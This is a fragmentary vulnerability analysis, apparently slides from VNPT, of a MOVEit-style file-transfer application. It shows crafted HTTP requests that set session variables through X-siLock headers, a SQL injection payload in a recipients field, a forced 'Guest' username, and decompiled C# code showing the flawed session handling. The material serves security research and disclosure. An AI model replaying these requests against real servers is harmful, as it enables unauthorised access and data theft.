 GET /machine2.aspx HTTP/1.1
Host: localhost
Cache-Control: max-age=0
X-siLock-Transaction: session_setvars
X-siLock-SessVar: MyPkgValidationCode: 2
Cookie: <session cookie of above>
GET /machine2.aspx HTTP/1.1
Host: localhost
Cache-Control: max-age=0
X-siLock-Transaction: session_setvars
X-siLock-SessVar: MyGuestEmailAddr: bla@gmail.com
Cookie: <session cookie of above>
6 if (PkgInfo.IsSelfProvisioned)
7 {
8 FromEmailAddr = PkgInfo.EmailAddr;
9 }
10 if (SILUtility.isValidEmail(FromEmailAddr, false))
11 {
12 this.siGlobs.objUser.Email = FromEmailAddr;
13 SILMsgRecipientList silmsgRecipientList;
14 if (PkgInfo.IsSelfProvisioned)
15 {
16 silmsgRecipientList = new SILMsgRecipientList();
17 foreach (string text in Strings.Split(PkgInfo.SelfProvisionedRecips, ",", -1, CompareMethod.Binary))
18 {
19 text = text.Trim();
20 SILDictionary<string, string> sildictionary = this._userEngine.UserGetSelfProvisionUserRecipsWithEmailAddress(text, Conversions.ToString
(this.siGlobs.objUser.InstID), true);
21 try
VNPT
GET /machine2.aspx HTTP/1.1
Host: localhost
Cache-Control: max-age=0
X-siLock-Transaction: session_setvars
X-siLock-SessVar: MyPkgSelfProvisionedRecips: blabla' or 1=1-- -
Cookie: <session cookie of above>
GET /machine2.aspx HTTP/1.1
Host: localhost
Cache-Control: max-age=0
X-siLock-Transaction: session_setvars
X-siLock-SessVar: MyUsername: Guest
Cookie: <session cookie of above>
GetHTML(ref HttpRequest, ref HttpRespo... X SILGlobals SILCurrentUser SILGuestAccess SILCurrentUser SILGuestAccess
36 this.siGlobs.objI11N.SetLang(text);
37 }
38 string text3 = string.Empty;
39 try
40 {
41 string text4 = this.siGlobs.objSession.GetValue("MyUsername");
42 string empty = string.Empty;
43 string empty2 = string.Empty;
44 if (Operators.CompareString(text4, "Guest", false) == 0 && Operators.CompareString(this.m_pkginfo.AccessCode, string.Empty, false) == 0)
45 {
46 text4 = string.Empty;
47 }
48 text4 = this.siGlobs.objUser.LookupActiveSession(text4, this.siGlobs.objSession.SessionId, ref empty, ref empty2);
49 if (Operators.CompareString(text4, "Guest", false) == 0)
50 {
51 if (Operators.CompareString(empty, string.Empty, false) == 0)
52 {
53 this.m_foundactivesession = true;
54 this.m_sessioninstid = this.siGlobs.OrgID;
55 this.m_accesscode = this.m_pkginfo.AccessCode;
56 this.m_validationcode = this.m_pkginfo.ValidationCode;
57 }
58 else
59 {
VNPT